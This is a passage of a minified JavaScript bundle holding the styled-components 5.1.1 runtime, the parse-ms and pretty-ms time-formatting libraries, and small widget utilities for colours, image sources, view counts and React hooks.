i=r?Object.getOwnPropertyDescriptor(e,o):null;i&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o]}return n.default=e,t&&t.set(e,n),n}function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var d=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},p=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,t.typeOf)(e)},m=Object.freeze([]),y=Object.freeze({});function g(e){return"function"==typeof e}function v(e){return e.displayName||e.name||"Component"}function S(e){return"function"==typeof e&&!(e.prototype&&e.prototype.isReactComponent)}function b(e){return e&&"string"==typeof e.styledComponentId}var w="data-styled",x="active",C="data-styled-version",I="5.1.1",j="/*!sc*/\n",P="undefined"!=typeof window&&"HTMLElement"in window,A="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||void 0!==e&&void 0||!1,R={},O=function(){return"undefined"!=typeof __webpack_nonce__?__webpack_nonce__:null},_={1:"Cannot create styled-component for component: %s.\n\n",2:"Can't collect styles once you've consumed a `ServerStyleSheet`'s styles! `ServerStyleSheet` is a one off instance for each server-side render cycle.\n\n- Are you trying to reuse it across renders?\n- Are you accidentally calling collectStyles twice?\n\n",3:"Streaming SSR is only supported in a Node.js environment; Please do not try to call this method in the browser.\n\n",4:"The `StyleSheetManager` expects a valid target or sheet prop!\n\n- Does this error occur on the client and is your target falsy?\n- Does this error occur on the server and is the sheet falsy?\n\n",5:"The clone method cannot be used on the client!\n\n- Are you running in a client-like environment on the server?\n- Are you trying to run SSR on the client?\n\n",6:"Trying to insert a new style tag, but the given Node is unmounted!\n\n- Are you using a custom target that isn't mounted?\n- Does your document not have a valid head element?\n- Have you accidentally removed a style tag manually?\n\n",7:'ThemeProvider: Please return an object from your "theme" prop function, e.g.\n\n```js\ntheme={() => ({})}\n```\n\n',8:'ThemeProvider: Please make your "theme" prop an object.\n\n',9:"Missing document `<head>`\n\n",10:"Cannot find a StyleSheet instance. Usually this happens if there are multiple copies of styled-components loaded at once. Check out this issue for how to troubleshoot and fix the common cases where this situation can happen: https://github.com/styled-components/styled-components/issues/1941#issuecomment-417862021\n\n",11:"_This error was replaced with a dev-time warning, it will be deleted for v4 final._ [createGlobalStyle] received children which will not be rendered. Please use the component without passing children elements.\n\n",12:"It seems you are interpolating a keyframe declaration (%s) into an untagged string. This was supported in styled-components v3, but is not longer supported in v4 as keyframes are now injected on-demand. Please wrap your string in the css\\`\\` helper which ensures the styles are injected correctly. See https://www.styled-components.com/docs/api#css\n\n",13:"%s is not a styled component and cannot be referred to via component selector. See https://www.styled-components.com/docs/advanced#referring-to-other-components for more details.\n\n",14:'ThemeProvider: "theme" prop is required.\n\n',15:"A stylis plugin has been supplied that is not named. We need a name for each plugin to be able to prevent styling collisions between different stylis configurations within the same app. Before you pass your plugin to `<StyleSheetManager stylisPlugins={[]}>`, please make sure each plugin is uniquely-named, e.g.\n\n```js\nObject.defineProperty(importedPlugin, 'name', { value: 'some-unique-name' });\n```\n\n",16:"Reached the limit of how many styled components may be created at group %s.\nYou may only create up to 1,073,741,824 components. If you're creating components dynamically,\nas for instance in your render method then you may be running into this limitation.\n\n",17:"CSSStyleSheet could not be found on HTMLStyleElement.\nHas styled-components' style tag been unmounted or altered by another script?\n"},T={};function N(){for(var e=arguments.length<=0?void 0:arguments[0],t=[],n=1,r=arguments.length;n<r;n+=1)t.push(n<0||arguments.length<=n?void 0:arguments[n]);return t.forEach(function(t){e=e.replace(/%[a-z]/,t)}),e}function E(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+e+" for more information."+(n.length>0?" Additional arguments: "+n.join(", "):""))}var k=1,M=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&r.nodeType===k&&r.hasAttribute(w))return r}},q=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=M(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(w,x),r.setAttribute(C,I);var s=O();return s&&r.setAttribute("nonce",s),n.insertBefore(r,i),r},z=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}E(17)},G=function(e){var t=e.isServer,n=e.useCSSOMInjection,r=e.target;return t?new B(r):n?new D(r):new F(r)},D=function(){function e(e){var t=this.element=q(e);t.appendChild(document.createTextNode("")),this.sheet=z(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(n){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),F=function(){function e(e){var t=this.element=q(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),B=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),H=function(e){return new W(e)},$=512,W=function(){function e(e){this.groupSizes=new Uint32Array($),this.length=$,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&E(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var s=this.indexOfGroup(e+1),a=0,u=t.length;a<u;a++)this.tag.insertRule(s,t[a])&&(this.groupSizes[e]++,s++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=""+this.tag.getRule(i)+j;return t},e}(),L=1<<30,V=new Map,U=new Map,Y=1,J=function(e){if(V.has(e))return V.get(e);var t=Y++;return V.set(e,t),U.set(t,e),t},Z=function(e){return U.get(e)},K=function(e,t){t>=Y&&(Y=t+1),V.set(e,t),U.set(t,e)},Q="style["+w+"]["+C+'="'+I+'"]',X=new RegExp("^"+w+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),ee=function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=Z(o);if(void 0!==i){var s=e.names.get(i),a=t.getGroup(o);if(void 0!==s&&0!==a.length){var u=w+".g"+o+'[id="'+i+'"]',l="";void 0!==s&&s.forEach(function(e){e.length>0&&(l+=e+",")}),r+=""+a+u+'{content:"'+l+'"}'+j}}}return r},te=function(e,t,n){for(var r,o=n.split(","),i=0,s=o.length;i<s;i++)(r=o[i])&&e.registerName(t,r)},ne=function(e,t){for(var n=t.innerHTML.split(j),r=[],o=0,i=n.length;o<i;o++){var s=n[o].trim();if(s){var a=s.match(X);if(a){var u=0|parseInt(a[1],10),l=a[2];0!==u&&(K(l,u),te(e,l,a[3]),e.getTag().insertRules(u,r)),r.length=0}else r.push(s)}}},re=function(e){for(var t=document.querySelectorAll(Q),n=0,r=t.length;n<r;n++){var o=t[n];o&&o.getAttribute(w)!==x&&(ne(e,o),o.parentNode&&o.parentNode.removeChild(o))}},oe=P,ie={isServer:!P,useCSSOMInjection:!A},se=function(){function e(e,t,n){void 0===e&&(e=ie),void 0===t&&(t={}),this.options=h({},ie,{},e),this.gs=t,this.names=new Map(n),!this.options.isServer&&P&&oe&&(oe=!1,re(this))}e.registerId=function(e){return J(e)};var t=e.prototype;return t.reconstructWithOptions=function(t){return new e(h({},this.options,{},t),this.gs,this.names)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=H(G(this.options)))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(J(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(J(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(J(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return ee(this)},e}(),ae=5381,ue=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},le=function(e){return ue(ae,e)};function ce(e){function t(t){if(t)try{e(t+"}")}catch(n){}}return function(n,r,o,i,s,a,u,l,c,h){switch(n){case 1:if(0===c&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===l)return r+"/*|*/";break;case 3:switch(l){case 102:case 112:return e(o[0]+r),"";default:return r+(0===h?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}var he=/^\s*\/\/.*$/gm;function fe(e){var t,n,r,i=void 0===e?y:e,s=i.options,a=void 0===s?y:s,u=i.plugins,l=void 0===u?m:u,c=new o.default(a),h=[],f=ce(function(e){h.push(e)}),d=function(e,r,o){return r>0&&-1!==o.slice(0,r).indexOf(n)&&o.slice(r-n.length,r)!==n?"."+t:e};function p(e,o,i,s){void 0===s&&(s="&");var a=e.replace(he,""),u=o&&i?i+" "+o+" { "+a+" }":a;return t=s,n=o,r=new RegExp("\\"+n+"\\b","g"),c(i||!o?"":o,u)}return c.use([].concat(l,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,d))},f,function(e){if(-2===e){var t=h;return h=[],t}}])),p.hash=l.length?l.reduce(function(e,t){return t.name||E(15),ue(e,t.name)},ae).toString():"",p}var de=n.default.createContext();exports.StyleSheetContext=de;var pe=de.Consumer;exports.StyleSheetConsumer=pe;var me=n.default.createContext(),ye=me.Consumer,ge=new se,ve=fe();function Se(){return(0,n.useContext)(de)||ge}function be(){return(0,n.useContext)(me)||ve}function we(e){var t=(0,n.useState)(e.stylisPlugins),o=t[0],i=t[1],s=Se(),a=(0,n.useMemo)(function(){var t=s;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target})),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),u=(0,n.useMemo)(function(){return fe({options:{prefix:!e.disableVendorPrefixes},plugins:o})},[e.disableVendorPrefixes,o]);return(0,n.useEffect)(function(){(0,r.default)(o,e.stylisPlugins)||i(e.stylisPlugins)},[e.stylisPlugins]),n.default.createElement(de.Provider,{value:a},n.default.createElement(me.Provider,{value:u},e.children))}var xe=function(){function e(e,t){var n=this;this.inject=function(e){e.hasNameForId(n.id,n.name)||e.insertRules(n.id,n.name,ve.apply(void 0,n.stringifyArgs))},this.toString=function(){return E(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.stringifyArgs=t}return e.prototype.getName=function(){return this.name},e}(),Ce=/([A-Z])/g,Ie=/^ms-/;function je(e){return e.replace(Ce,"-$1").toLowerCase().replace(Ie,"-ms-")}function Pe(e,t){return null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||e in i.default?String(t).trim():t+"px"}var Ae=function(e){return null==e||!1===e||""===e},Re=function e(t,n){var r=[];return Object.keys(t).forEach(function(n){if(!Ae(t[n])){if(p(t[n]))return r.push.apply(r,e(t[n],n)),r;if(g(t[n]))return r.push(je(n)+":",t[n],";"),r;r.push(je(n)+": "+Pe(n,t[n])+";")}return r}),n?[n+" {"].concat(r,["}"]):r};function Oe(e,t,n){if(Array.isArray(e)){for(var r,o=[],i=0,s=e.length;i<s;i+=1)""!==(r=Oe(e[i],t,n))&&(Array.isArray(r)?o.push.apply(o,r):o.push(r));return o}if(Ae(e))return"";if(b(e))return"."+e.styledComponentId;if(g(e)){if(S(e)&&t){var a=e(t);return Oe(a,t,n)}return e}return e instanceof xe?n?(e.inject(n),e.getName()):e:p(e)?Re(e):e.toString()}function _e(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return g(e)||p(e)?Oe(d(m,[e].concat(n))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:Oe(d(e,n))}function Te(e,n,r){if(void 0===r&&(r=y),!(0,t.isValidElementType)(n))return E(1,String(n));var o=function(){return e(n,r,_e.apply(void 0,arguments))};return o.withConfig=function(t){return Te(e,n,h({},r,{},t))},o.attrs=function(t){return Te(e,n,h({},r,{attrs:Array.prototype.concat(r.attrs,t).filter(Boolean)}))},o}var Ne=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Ee=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function ke(e,t,n){var r=e[n];Ne(t)&&Ne(r)?Me(r,t):e[n]=t}function Me(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var s=i[o];if(Ne(s))for(var a in s)Ee(a)&&ke(e,s[a],a)}return e}var qe=/(a)(d)/gi,ze=52,Ge=function(e){return String.fromCharCode(e+(e>25?39:97))};function De(e){var t,n="";for(t=Math.abs(e);t>ze;t=t/ze|0)n=Ge(t%ze)+n;return(Ge(t%ze)+n).replace(qe,"$1-$2")}function Fe(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(g(n)&&!b(n))return!1}return!0}var Be=function(){function e(e,t){this.rules=e,this.staticRulesId="",this.isStatic=Fe(e),this.componentId=t,this.baseHash=le(t),se.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId;if(this.isStatic&&!n.hash){if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))return this.staticRulesId;var o=Oe(this.rules,e,t).join(""),i=De(ue(this.baseHash,o.length)>>>0);if(!t.hasNameForId(r,i)){var s=n(o,"."+i,void 0,r);t.insertRules(r,i,s)}return this.staticRulesId=i,i}for(var a=this.rules.length,u=ue(this.baseHash,n.hash),l="",c=0;c<a;c++){var h=this.rules[c];if("string"==typeof h)l+=h;else{var f=Oe(h,e,t),d=Array.isArray(f)?f.join(""):f;u=ue(u,d+c),l+=d}}var p=De(u>>>0);if(!t.hasNameForId(r,p)){var m=n(l,"."+p,void 0,r);t.insertRules(r,p,m)}return p},e}(),He=200,$e=function(e,t){var n={},r=!1;return function(o){if(!r&&(n[o]=!0,Object.keys(n).length>=He)){var i=t?' with the id of "'+t+'"':"";console.warn("Over "+He+" classes were generated for component "+e+i+".\nConsider using the attrs method, together with a style object for frequently changed styles.\nExample:\n  const Component = styled.div.attrs(props => ({\n    style: {\n      background: props.background,\n    },\n  }))`width: 100%;`\n\n  <Component />"),r=!0,n={}}}},We=/invalid hook call/i,Le=new Set,Ve=function(e,t){},Ue=function(e,t,n){return void 0===n&&(n=y),e.theme!==n.theme&&e.theme||t||n.theme},Ye=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Je=/(^-|-$)/g;function Ze(e){return e.replace(Ye,"-").replace(Je,"")}function Ke(e){return"string"==typeof e&&!0}function Qe(e){return Ke(e)?"styled."+e:"Styled("+v(e)+")"}var Xe=function(e){return De(le(e)>>>0)};function et(e,t){return e&&t?e+" "+t:e||t}var tt=n.default.createContext();exports.ThemeContext=tt;var nt=tt.Consumer;function rt(e,t){if(!e)return E(14);if(g(e)){var n=e(t);return n}return Array.isArray(e)||"object"!=typeof e?E(8):t?h({},t,{},e):e}function ot(e){var t=(0,n.useContext)(tt),r=(0,n.useMemo)(function(){return rt(e.theme,t)},[e.theme,t]);return e.children?n.default.createElement(tt.Provider,{value:r},e.children):null}exports.ThemeConsumer=nt;var it={};function st(e,t){var n="string"!=typeof e?"sc":Ze(e);it[n]=(it[n]||0)+1;var r=n+"-"+Xe(n+it[n]);return t?t+"-"+r:r}function at(e,t,n){void 0===e&&(e=y);var r=h({},t,{theme:e}),o={};return n.forEach(function(e){var t,n=e;for(t in g(n)&&(n=n(r)),n)r[t]=o[t]="className"===t?et(o[t],n[t]):n[t]}),[r,o]}function ut(e,t,r,o){var i=Se(),s=be(),a=e.isStatic&&!t,u=a?e.generateAndInjectStyles(y,i,s):e.generateAndInjectStyles(r,i,s);return(0,n.useDebugValue)(u),u}function lt(e,t,r){var o=e.attrs,i=e.componentStyle,a=e.defaultProps,u=e.foldedComponentIds,l=e.shouldForwardProp,c=e.styledComponentId,f=e.target;(0,n.useDebugValue)(c);var d=at(Ue(t,(0,n.useContext)(tt),a)||y,t,o),p=d[0],m=d[1],g=ut(i,o.length>0,p,void 0),v=r,S=m.$as||t.$as||m.as||t.as||f,b=Ke(S),w=m!==t?h({},t,{},m):t,x=l||b&&s.default,C={};for(var I in w)"$"!==I[0]&&"as"!==I&&("forwardedAs"===I?C.as=w[I]:x&&!x(I,s.default)||(C[I]=w[I]));return t.style&&m.style!==t.style&&(C.style=h({},t.style,{},m.style)),C.className=Array.prototype.concat(u,c,g!==c?g:null,t.className,m.className).filter(Boolean).join(" "),C.ref=v,(0,n.createElement)(S,C)}function ct(e,t,r){var o=b(e),i=!Ke(e),s=t.displayName,u=void 0===s?Qe(e):s,l=t.componentId,c=void 0===l?st(t.displayName,t.parentComponentId):l,d=t.attrs,p=void 0===d?m:d,y=t.displayName&&t.componentId?Ze(t.displayName)+"-"+t.componentId:t.componentId||c,g=o&&e.attrs?Array.prototype.concat(e.attrs,p).filter(Boolean):p,S=t.shouldForwardProp;o&&e.shouldForwardProp&&(S=S?function(n,r){return e.shouldForwardProp(n,r)&&t.shouldForwardProp(n,r)}:e.shouldForwardProp);var w,x=new Be(o?e.componentStyle.rules.concat(r):r,y),C=function(e,t){return lt(w,e,t)};return C.displayName=u,(w=n.default.forwardRef(C)).attrs=g,w.componentStyle=x,w.displayName=u,w.shouldForwardProp=S,w.foldedComponentIds=o?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):m,w.styledComponentId=y,w.target=o?e.target:e,w.withComponent=function(e){var n=t.componentId,o=f(t,["componentId"]),i=n&&n+"-"+(Ke(e)?e:Ze(v(e)));return ct(e,h({},o,{attrs:g,componentId:i}),r)},Object.defineProperty(w,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=o?Me({},e.defaultProps,t):t}}),w.toString=function(){return"."+w.styledComponentId},i&&(0,a.default)(w,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,self:!0,styledComponentId:!0,target:!0,withComponent:!0}),w}var ht=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],ft=function(e){return Te(ct,e)};ht.forEach(function(e){ft[e]=ft(e)});var dt=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Fe(e)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var o=r(Oe(this.rules,t,n).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){se.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function pt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];var i=_e.apply(void 0,[e].concat(r)),s="sc-global-"+Xe(JSON.stringify(i)),a=new dt(i,s);return n.default.memo(function e(t){var r=Se(),o=be(),i=(0,n.useContext)(tt),u=(0,n.useRef)(null);null===u.current&&(u.current=r.allocateGSInstance(s));var l=u.current;if(a.isStatic)a.renderStyles(l,R,r,o);else{var c=h({},t,{theme:Ue(t,i,e.defaultProps)});a.renderStyles(l,c,r,o)}return(0,n.useEffect)(function(){return function(){return a.removeStyles(l,r)}},m),null})}function mt(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=_e.apply(void 0,[e].concat(n)).join(""),i=Xe(o);return new xe(i,[o,i,"@keyframes"])}var yt=function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString(),n=O();return"<style "+[n&&'nonce="'+n+'"',w+'="true"',C+'="'+I+'"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?E(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return E(2);var r=((t={})[w]="",t[C]=I,t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),o=O();return o&&(r.nonce=o),[n.default.createElement("style",h({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new se({isServer:!0}),this.sealed=!1}var t=e.prototype;return t.collectStyles=function(e){return this.sealed?E(2):n.default.createElement(we,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return E(3)},e}();exports.ServerStyleSheet=yt;var gt=function(e){var t=n.default.forwardRef(function(t,r){var o=(0,n.useContext)(tt),i=e.defaultProps,s=Ue(t,o,i);return n.default.createElement(e,h({},t,{theme:s,ref:r}))});return(0,a.default)(t,e),t.displayName="WithTheme("+v(e)+")",t};exports.withTheme=gt;var vt=function(){return(0,n.useContext)(tt)};exports.useTheme=vt;var St={StyleSheet:se,masterSheet:ge};exports.__PRIVATE__=St;var bt="5.1.1";exports.version=bt;var wt=ft;exports.default=wt;
},{"react-is":"mrwW","react":"SAdv","shallowequal":"Pivc","@emotion/stylis":"pzGV","@emotion/unitless":"Pwzk","@emotion/is-prop-valid":"wOH7","hoist-non-react-statics":"Ingc","process":"FT5O"}],"gMYI":[function(require,module,exports) {
"use strict";module.exports=function(e){if("number"!=typeof e)throw new TypeError("Expected a number");var o=e>0?Math.floor:Math.ceil;return{days:o(e/864e5),hours:o(e/36e5)%24,minutes:o(e/6e4)%60,seconds:o(e/1e3)%60,milliseconds:o(e)%1e3,microseconds:o(1e3*e)%1e3,nanoseconds:o(1e6*e)%1e3}};
},{}],"SWFD":[function(require,module,exports) {
"use strict";var e=require("parse-ms"),o=function(e,o){return 1===o?e:"".concat(e,"s")},i=1e-7;module.exports=function(n){var s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!Number.isFinite(n))throw new TypeError("Expected a finite number");s.colonNotation&&(s.compact=!1,s.formatSubMilliseconds=!1,s.separateMilliseconds=!1,s.verbose=!1),s.compact&&(s.secondsDecimalDigits=0,s.millisecondsDecimalDigits=0);var t,c,l,a=[],r=function(e,i,n,t){if(0!==a.length&&s.colonNotation||0!==e||s.colonNotation&&"m"===n){var c,l;if(t=(t||e||"0").toString(),s.colonNotation){c=a.length>0?":":"",l="";var r=t.includes(".")?t.split(".")[0].length:t.length,m=a.length>0?2:1;t="0".repeat(Math.max(0,m-r))+t}else c="",l=s.verbose?" "+o(i,e):n;a.push(c+t+l)}},m=e(n);if(r(Math.trunc(m.days/365),"year","y"),r(m.days%365,"day","d"),r(m.hours,"hour","h"),r(m.minutes,"minute","m"),s.separateMilliseconds||s.formatSubMilliseconds||n<1e3)if(r(m.seconds,"second","s"),s.formatSubMilliseconds)r(m.milliseconds,"millisecond","ms"),r(m.microseconds,"microsecond","µs"),r(m.nanoseconds,"nanosecond","ns");else{var d=m.milliseconds+m.microseconds/1e3+m.nanoseconds/1e6,u="number"==typeof s.millisecondsDecimalDigits?s.millisecondsDecimalDigits:0,h=d>=1?Math.round(d):Math.ceil(d),p=u?d.toFixed(u):h;r(Number.parseFloat(p,10),"millisecond","ms",p)}else{var f=n/1e3%60,g="number"==typeof s.secondsDecimalDigits?s.secondsDecimalDigits:1,M=(t=f,c=g,l=Math.floor(t*Math.pow(10,c)+i),(Math.round(l)/Math.pow(10,c)).toFixed(c)),b=s.keepDecimalsOnWholeSeconds?M:M.replace(/\.0+$/,"");r(Number.parseFloat(b,10),"second","s",b)}if(0===a.length)return"0"+(s.verbose?" milliseconds":"ms");if(s.compact)return a[0];if("number"==typeof s.unitCount){var D=s.colonNotation?"":" ";return a.slice(0,Math.max(s.unitCount,1)).join(D)}return s.colonNotation?a.join(""):a.join(" ")};
},{"parse-ms":"gMYI"}],"ANFS":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.testBgColor=o,exports.resolveImgSrc=u,exports.viewsDisplay=s,exports.engagementDisplay=c;var e=require("./widgets.constants"),t=require("styled-components"),r=n(require("pretty-ms"));function n(e){return e&&e.__esModule?e:{default:e}}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return/^#/.test(e)}function u(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],u=o(r);return!u&&n?r||e.defaultQuestionImgSrc:u&&r||(0,t.css)(["url(",")"],r||e.defaultQuestionImgSrc)}function s(e){return!e||e<1e3?e||0:e<999999?"".concat((e/1e3).toFixed(e<1e4?1:0),"k"):"".concat((e/1e6).toFixed(e<1e8?1:0),"m")}var i=864e5;function c(e){return e>=i?"".concat((0,r.default)(e,{compact:!0}),"+"):(0,r.default)(e,{unitCount:2})}
},{"./widgets.constants":"GCpY","styled-components":"Nqwh","pretty-ms":"SWFD"}],"g3nH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./widgets.constants");Object.keys(e).forEach(function(t){"default"!==t&&"__esModule"!==t&&Object.defineProperty(exports,t,{enumerable:!0,get:function(){return e[t]}})});var t=require("./widgets.utils");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./widgets.constants":"GCpY","./widgets.utils":"ANFS"}],"xcAt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.ensureArray=e;var r=require("ramda");function e(e){return Array.isArray(e)?e:(0,r.isNil)(e)?[]:[e]}
},{"ramda":"Chpm"}],"Yibc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.useStateEffect=c;var r=require("react"),t=require("ramda");function e(r,t){return i(r)||u(r,t)||o(r,t)||n()}function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(r,t){if(r){if("string"==typeof r)return a(r,t);var e=Object.prototype.toString.call(r).slice(8,-1);return"Object"===e&&r.constructor&&(e=r.constructor.name),"Map"===e||"Set"===e?Array.from(r):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?a(r,t):void 0}}function a(r,t){(null==t||t>r.length)&&(t=r.length);for(var e=0,n=new Array(t);e<t;e++)n[e]=r[e];return n}function u(r,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(r)){var e=[],n=!0,o=!1,a=void 0;try{for(var u,i=r[Symbol.iterator]();!(n=(u=i.next()).done)&&(e.push(u.value),!t||e.length!==t);n=!0);}catch(c){o=!0,a=c}finally{try{n||null==i.return||i.return()}finally{if(o)throw a}}return e}}function i(r){if(Array.isArray(r))return r}function c(n){var o=e((0,r.useState)(n),2),a=o[0],u=o[1];return(0,r.useEffect)(function(){(0,t.equals)(a,n)||u(n)},[n]),[a,u]}
},{"react":"SAdv","ramda":"Chpm"}],"WFbG":[function(require,module,exports) {
"use strict";function e(){return new Promise(function(e){return requestAnimationFrame(e)})}function t(t){return new Promise(function(n){return setTimeout(function(){return e().then(n)},t)})}Object.defineProperty(exports,"__esModule",{value:!0}),exports.raf=e,exports.timeout=t;
},{}],"m4v1":[function(require,module,exports) {
